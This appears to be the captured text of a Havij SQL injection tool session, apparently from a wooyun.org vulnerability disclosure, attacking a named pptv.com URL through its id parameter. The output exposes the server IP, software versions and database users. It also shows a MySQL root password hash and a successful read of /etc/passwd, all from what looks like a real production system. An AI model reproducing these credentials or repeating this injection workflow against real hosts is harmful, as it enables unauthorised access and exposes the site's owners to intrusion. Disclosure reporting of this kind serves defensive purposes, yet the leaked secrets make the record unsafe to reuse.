 Havij
Target: http://zqmf.pptv.com/index2.php?id=8776
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://zqmf.pptv.com/index2.php?id=8776
Host IP: 115.238.239.23
Web Server: nginx/1.0.3
Powered-by: PHP/5.3.6
DB Server: MySQL
Resp. Time(avg): 319 ms
Current User: dbadmin@ou01
Sql Version: 5.5.10-log
Current DB: db_hhb
System User: dbadmin@ou01
Host Name: ou06
Installation dir: /usr/local/mysql
DB User & Pass: root:*42C33F0D5E358A287022640EE2DAE9BF17B57CED:localhost
root::ou06
root::127.0.0.1
root::
Status: I'm IDLE Clear Log
Data Base Found: performance_schema
Data Base Found: test
Reading file: /etc/passwd
File was read
www.wooyun.org